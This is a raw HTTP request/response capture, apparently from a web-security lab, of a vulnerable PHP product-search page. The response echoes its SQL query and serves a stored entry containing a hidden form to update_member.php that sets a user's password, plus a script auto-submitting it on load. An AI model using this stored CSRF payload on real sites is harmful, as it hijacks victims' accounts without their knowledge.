 GET /search_detail.php?no=a11 HTTP/1.1
Host: 192.168.118.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.118.129/search.php?keyword=cs
Cookie: PHPSESSID=fesc4sjvdhuje8nnc9enfpk2k7
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 16 Jul 2022 09:42:47 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 745
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="ko-KR">
<html>
<head>
<style>
body{
background-color: #eeeeee
}
</style>
<DIV style="position:absolute; left:880; top:200; text-align: center;" >
</head>
select * from product where no = 'a11'<br><table border ='1'><tr style='background-color:yellow'><th>............</th><th>.........</th><th>......</th><th>......</th></tr><tr><td>a11</td><td>csrf</td><td>23</td><td><form action ="update_member.php"
method="post">  <input type="hidden" name="id" value="user01"/>  <input type="hidden" name="name" value="kjm"/>  <input type="hidden" name="pw" value="user01"/> <input type="hidden" name="pw2" value="user01"/> </form>
<script>document.forms[0].submit();</script></td></tr></table>
</div>
</body>